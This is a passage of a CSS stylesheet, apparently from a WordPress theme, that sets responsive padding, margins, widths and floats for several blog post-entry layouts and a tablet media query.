	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry .entry-thumb:first-child+.entry-meta-group {
		padding: 15px 25px 0 20px;
	}

	.dt-sc-classic-overlay-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>.entry-thumb:first-child+.entry-meta-group>div {
		font-size: 12px;
		margin-bottom: 10px;
		margin-right: 10px;
	}

	.dt-sc-classic-overlay-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>.entry-thumb:first-child+.entry-meta-group>div:last-child {
		margin-right: 0;
	}

	#primary.page-with-sidebar .dt-sc-one-half.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry>.entry-meta-group>div {
		font-size: 12px;
		margin-bottom: 8px;
		margin-right: 8px;
	}

	#primary.page-with-sidebar .dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry .entry-format a {
		height: 35px;
		line-height: 35px;
		width: 35px;
	}

	#primary.page-with-sidebar .dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry .entry-format a:before {
		line-height: 35px;
		font-size: 16px;
	}

	#primary.page-with-sidebar:not(.with-both-sidebar) div[class*="dt-sc-"].dt-sc-classic-ii-style.dt-sc-post-entry .blog-entry>div:not(.entry-thumb) {
		padding: 0;
	}

	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-classic-ii-style.dt-sc-post-entry.entry-list-layout .blog-entry {
		padding: 0 0 0 43%;
	}

	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-classic-ii-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry {
		padding: 0 43% 0 0;
	}

	.dt-sc-overlay-style.dt-sc-post-entry.entry-cover-layout.dt-sc-one-third:not(.aligncenter) .blog-entry .entry-details {
		width: 90%;
	}

	.tpl-blog-holder .dt-sc-overlay-style.dt-sc-post-entry.entry-cover-layout.dt-sc-one-third {
		width: 50%;
	}

	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignleft .blog-entry.has-post-format>div.entry-thumb~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignleft .blog-entry>div.entry-thumb+div.entry-comments~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignleft .blog-entry>div.entry-thumb+div.entry-likes-views~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignleft .blog-entry:not(.has-post-thumbnail)>div.entry-comments:first-child~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignleft .blog-entry:not(.has-post-thumbnail)>div.entry-likes-views:first-child~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignnone .blog-entry.has-post-format>div.entry-thumb~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignnone .blog-entry>div.entry-thumb+div.entry-comments~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignnone .blog-entry>div.entry-thumb+div.entry-likes-views~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignnone .blog-entry:not(.has-post-thumbnail)>div.entry-comments:first-child~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignnone .blog-entry:not(.has-post-thumbnail)>div.entry-likes-views:first-child~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-left-thumb .blog-entry.has-post-format>div.entry-thumb~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-left-thumb .blog-entry>div.entry-thumb+div.entry-comments~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-left-thumb .blog-entry>div.entry-thumb+div.entry-likes-views~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-left-thumb .blog-entry:not(.has-post-thumbnail)>div.entry-comments:first-child~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-left-thumb .blog-entry:not(.has-post-thumbnail)>div.entry-likes-views:first-child~div {
		padding-left: 90px;
	}

	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignright .blog-entry.has-post-format>div.entry-thumb~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignright .blog-entry>div.entry-thumb+div.entry-comments~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignright .blog-entry>div.entry-thumb+div.entry-likes-views~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignright .blog-entry:not(.has-post-thumbnail)>div.entry-comments:first-child~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignright .blog-entry:not(.has-post-thumbnail)>div.entry-likes-views:first-child~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-right-thumb .blog-entry.has-post-format>div.entry-thumb~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-thumb+div.entry-comments~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-thumb+div.entry-likes-views~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-right-thumb .blog-entry:not(.has-post-thumbnail)>div.entry-comments:first-child~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-right-thumb .blog-entry:not(.has-post-thumbnail)>div.entry-likes-views:first-child~div {
		padding-right: 90px;
	}

	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignleft .blog-entry.has-post-format>div.entry-thumb~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignleft .blog-entry>div.entry-thumb+div.entry-comments~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignleft .blog-entry>div.entry-thumb+div.entry-likes-views~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignleft .blog-entry:not(.has-post-thumbnail)>div.entry-comments:first-child~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignleft .blog-entry:not(.has-post-thumbnail)>div.entry-likes-views:first-child~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignnone .blog-entry.has-post-format>div.entry-thumb~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignnone .blog-entry>div.entry-thumb+div.entry-comments~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignnone .blog-entry>div.entry-thumb+div.entry-likes-views~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignnone .blog-entry:not(.has-post-thumbnail)>div.entry-comments:first-child~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignnone .blog-entry:not(.has-post-thumbnail)>div.entry-likes-views:first-child~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-left-thumb .blog-entry.has-post-format>div.entry-thumb~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-left-thumb .blog-entry>div.entry-thumb+div.entry-comments~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-left-thumb .blog-entry>div.entry-thumb+div.entry-likes-views~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-left-thumb .blog-entry:not(.has-post-thumbnail)>div.entry-comments:first-child~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-left-thumb .blog-entry:not(.has-post-thumbnail)>div.entry-likes-views:first-child~div {
		padding-left: 90px;
	}

	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignright .blog-entry.has-post-format>div.entry-thumb~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignright .blog-entry>div.entry-thumb+div.entry-comments~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignright .blog-entry>div.entry-thumb+div.entry-likes-views~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignright .blog-entry:not(.has-post-thumbnail)>div.entry-comments:first-child~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignright .blog-entry:not(.has-post-thumbnail)>div.entry-likes-views:first-child~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-right-thumb .blog-entry.has-post-format>div.entry-thumb~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-thumb+div.entry-comments~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-thumb+div.entry-likes-views~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-right-thumb .blog-entry:not(.has-post-thumbnail)>div.entry-comments:first-child~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-right-thumb .blog-entry:not(.has-post-thumbnail)>div.entry-likes-views:first-child~div {
		padding-right: 90px;
	}
}

/*----*****---- << Tablet (Portrait) >> ----*****----*/

/* Note: Design for a width of 768px */
@media only screen and (min-width:768px) and (max-width:991px) {

	.with-both-sidebar .tpl-blog-holder .dt-sc-one-third,
	.with-both-sidebar .tpl-blog-holder .dt-sc-one-half,
	.page-with-sidebar .tpl-blog-holder .dt-sc-one-third,
	.page-with-sidebar .tpl-blog-holder .dt-sc-one-half {
		width: 100%;
	}

	.tpl-blog-holder .dt-sc-one-third {
		width: 100%;
	}

	.tpl-blog-holder .dt-sc-one-third .entry-thumb img {
		width: 100%;
	}

	.tpl-blog-holder .dt-sc-one-third.column.first,
	.tpl-blog-holder .dt-sc-one-third.column {
		clear: none;
	}

	/*.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry > div.entry-meta-group, .dt-sc-one-third.dt-sc-post-entry:not(.entry-cover-layout) .blog-entry > div:not(.entry-thumb) { padding-left: 25px; padding-right: 25px; }*/
	.dt-sc-one-third.dt-sc-post-entry:not(.entry-list-layout) .blog-entry .entry-title h4 {
		font-size: 18px;
	}

	#primary.page-with-sidebar.with-both-sidebar .dt-sc-boxed-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:nth-child(odd),
	#primary.page-with-sidebar.with-both-sidebar .dt-sc-boxed-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(odd),
	#primary.page-with-sidebar.with-both-sidebar .dt-sc-boxed-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(odd),
	#primary.page-with-sidebar.with-both-sidebar .dt-sc-boxed-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:nth-child(even),
	#primary.page-with-sidebar.with-both-sidebar .dt-sc-boxed-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(even),
	#primary.page-with-sidebar.with-both-sidebar .dt-sc-boxed-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(even) {
		clear: both;
		display: inline-block;
		float: none;
		margin-bottom: 10px;
		text-align: inherit;
		width: 100%;
	}

	.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:last-child,
	.dt-sc-one-third.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:last-child,
	.dt-sc-one-third.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:last-child {
		margin-bottom: 0;
	}

	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-post-entry .blog-entry>div.entry-meta-group>div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div {
		margin-bottom: 15px;
	}

	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group {
		padding-bottom: 0;
	}

	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-boxed-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:nth-child(odd),
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-boxed-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(odd),
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-boxed-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(odd) {
		clear: left;
		float: left;
		text-align: left;
		width: 49%;
	}

	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-boxed-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:nth-child(even),
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-boxed-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(even),
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-boxed-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(even) {
		clear: right;
		float: right;
		text-align: right;
		width: 49%;
	}

	#primary.page-with-sidebar .dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail {
		padding: 300px 0 0 0;
		text-align: center;
	}

	#primary.page-with-sidebar .dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail .entry-thumb {
		height: auto;
		min-height: 300px;
		position: absolute;
		top: 0;
		width: 100%;
	}

	#primary.page-with-sidebar .dt-sc-post-entry:not(.entry-grid-layout) .blog-entry .entry-thumb .blog-image,
	#primary.page-with-sidebar .dt-sc-post-entry:not(.entry-grid-layout) .blog-entry .entry-thumb .blog-image .bx-wrapper,
	#primary.page-with-sidebar .dt-sc-post-entry:not(.entry-grid-layout) .blog-entry .entry-thumb .blog-image .bx-wrapper .bx-viewport,
	#primary.page-with-sidebar .dt-sc-post-entry:not(.entry-grid-layout) .blog-entry .entry-thumb .blog-image .bx-wrapper .entry-gallery-post-slider,
	#primary.page-with-sidebar .dt-sc-post-entry:not(.entry-grid-layout) .blog-entry .entry-thumb .blog-image .dt-video-wrap,
	#primary.page-with-sidebar .dt-sc-post-entry:not(.entry-grid-layout) .blog-entry .entry-thumb .blog-image .dt-video-wrap .fluid-width-video-wrapper,
	#primary.page-with-sidebar .dt-sc-post-entry:not(.entry-grid-layout) .blog-entry .entry-thumb .blog-image .dt-video-wrap .wp-video,
	#primary.page-with-sidebar .dt-sc-post-entry:not(.entry-grid-layout) .blog-entry .entry-thumb .blog-image .dt-video-wrap .wp-video .mejs-container,
	#primary.page-with-sidebar .dt-sc-post-entry:not(.entry-grid-layout) .blog-entry .entry-thumb .blog-image .dt-video-wrap .wp-video-shortcode video,
	#primary.page-with-sidebar .dt-sc-post-entry:not(.entry-grid-layout) .blog-entry .entry-thumb .blog-image .dt-video-wrap video.wp-video-shortcode {
		height: 300px !important;
		padding: 0 !important;
	}

	#primary:not(.with-both-sidebar) .dt-sc-boxed-style.dt-sc-post-entry .blog-entry:not(.entry-list-layout) .entry-meta-group .entry-author {
		position: relative;
	}

	#primary:not(.with-both-sidebar) .dt-sc-boxed-style.dt-sc-post-entry .blog-entry:not(.entry-list-layout) .entry-meta-group .entry-author a {
		left: 54px;
		overflow: hidden;
		position: absolute;
		table-layout: fixed;
		text-overflow: ellipsis;
		top: 9px;
		white-space: nowrap;
		width: 50%;
		word-break: break-all;
		word-wrap: break-word;
	}

	#primary:not(.with-both-sidebar) .dt-sc-boxed-style.dt-sc-post-entry .blog-entry:not(.entry-list-layout) .entry-meta-group div.entry-author:nth-child(even) a {
		left: auto;
		overflow: hidden;
		position: relative;
		right: 0;
		top: 7px;
		width: auto;
	}

	.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div:not(.entry-body),
	.dt-sc-simple-withbg-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group,
	.dt-sc-simple-withbg-style.dt-sc-one-third.dt-sc-post-entry:not(.entry-cover-layout) .blog-entry>div:not(.entry-thumb) {
		padding-left: 0;
		padding-right: 0;
	}

	.dt-sc-classic-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group,
	.dt-sc-classic-style.dt-sc-one-third.dt-sc-post-entry:not(.entry-cover-layout) .blog-entry>div:not(.entry-thumb) {
		padding-left: 0;
		padding-right: 0;
	}

	#primary.page-with-sidebar .dt-sc-simple-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:nth-child(odd),
	#primary.page-with-sidebar .dt-sc-simple-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(odd),
	#primary.page-with-sidebar .dt-sc-simple-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(odd),
	#primary.page-with-sidebar .dt-sc-simple-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:nth-child(even),
	#primary.page-with-sidebar .dt-sc-simple-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(even),
	#primary.page-with-sidebar .dt-sc-simple-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(even) {
		clear: none;
		display: inline-block;
		float: none;
		text-align: inherit;
		width: auto;
	}

	#primary.page-with-sidebar .dt-sc-simple-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-meta-group>div,
	#primary.page-with-sidebar .dt-sc-simple-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-meta-group>div:nth-child(odd),
	#primary.page-with-sidebar .dt-sc-simple-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-meta-group>div:nth-child(even) {
		margin-left: 0;
		margin-right: 25px;
	}

	#primary.page-with-sidebar .dt-sc-simple-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-meta-group>div:not(:last-child):after {
		left: auto;
		right: -15px;
	}

	#primary.page-with-sidebar .dt-sc-simple-style.dt-sc-post-entry.entry-list-layout .blog-entry {
		margin-bottom: 50px;
	}

	#primary.page-with-sidebar .dt-sc-simple-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group>div:nth-child(odd),
	#primary.page-with-sidebar .dt-sc-simple-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group>div:nth-child(even) {
		margin-bottom: 5px;
	}

	#primary.page-with-sidebar .dt-sc-simple-style.dt-sc-post-entry.entry-list-layout:before {
		left: 0;
	}

	#primary.page-with-sidebar .dt-sc-simple-style.dt-sc-post-entry.entry-list-layout .blog-entry>div:nth-child(2) {
		margin-top: 25px;
	}

	#primary.page-with-sidebar .dt-sc-simple-style.dt-sc-post-entry.entry-list-layout .blog-entry>div:last-child {
		margin-bottom: 0;
		margin-top: 0;
		padding: 0 20px;
	}

	#primary.page-with-sidebar .dt-sc-simple-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-body:last-child p {
		margin-bottom: 0;
	}

	#primary.page-with-sidebar .dt-sc-simple-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div,
	#primary.page-with-sidebar .dt-sc-simple-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(odd),
	.dt-sc-simple-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(even) {
		display: inline-block;
		float: none;
		margin-bottom: 0;
	}

	#primary.with-both-sidebar .dt-sc-simple-style.dt-sc-one-half.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div,
	#primary.with-both-sidebar .dt-sc-simple-style.dt-sc-one-half.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(odd) {
		margin-top: 8px;
	}

	#primary.page-with-sidebar .dt-sc-simple-style.dt-sc-post-entry .blog-entry>div:not(.entry-thumb),
	#primary.with-both-sidebar .dt-sc-simple-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group:last-child {
		padding: 0 20px;
	}

	#primary.page-with-sidebar .dt-sc-simple-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div.entry-social-share {
		margin-bottom: 10px;
	}

	#primary.page-with-sidebar .dt-sc-simple-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group:not(:last-child),
	#primary.page-with-sidebar .dt-sc-simple-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group:not(:last-child) {
		margin-bottom: 0;
	}

	.dt-sc-simple-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(even),
	.dt-sc-simple-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(odd),
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-simple-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(even),
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-simple-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(odd) {
		display: inline-block;
		float: none;
		margin-bottom: 10px;
		width: auto;
	}

	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-simple-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group:last-child {
		margin-bottom: 25px;
	}

	.dt-sc-simple-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group:last-child {
		margin-bottom: 25px;
	}

	.dt-sc-simple-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-body p {
		margin-bottom: 0;
	}

	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(even),
	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-one-third.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(even),
	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-one-third.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(even),
	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(odd),
	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-one-third.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(odd),
	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-one-third.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(odd) {
		clear: none;
		display: inline-block;
		float: none;
		margin-bottom: 5px;
		margin-right: 15px;
		width: auto;
	}

	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(even):last-child,
	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-one-third.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(even):last-child,
	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-one-third.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(even):last-child,
	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(odd):last-child,
	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-one-third.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(odd):last-child,
	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-one-third.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(odd):last-child {
		margin-right: 0;
	}

	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:last-child,
	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-one-third.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:last-child,
	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-one-third.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:last-child {
		margin-bottom: 0;
	}

	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-overlap-style.dt-sc-one-half.dt-sc-post-entry .blog-entry>div.entry-meta-group>div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-overlap-style.dt-sc-one-half.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-overlap-style.dt-sc-one-half.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-overlap-style.dt-sc-one-column.dt-sc-post-entry .blog-entry>div.entry-meta-group>div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-overlap-style.dt-sc-one-column.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-overlap-style.dt-sc-one-column.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div {
		margin-bottom: 5px;
		width: auto;
	}

	#primary.page-with-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-format {
		bottom: -25px;
		left: 0;
		margin: 0 auto;
		right: 0;
		text-align: center;
		top: auto;
		width: 100%;
	}

	#primary.page-with-sidebar div[class*="dt-sc-fadein"].dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb .entry-format,
	#primary.page-with-sidebar div[class*="dt-sc-scale"].dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb .entry-format,
	#primary.page-with-sidebar div[class*="rotate"].dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb .entry-format,
